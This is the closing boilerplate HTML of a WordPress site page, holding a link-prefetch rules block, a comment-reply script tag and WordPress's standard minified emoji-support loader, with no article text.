{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>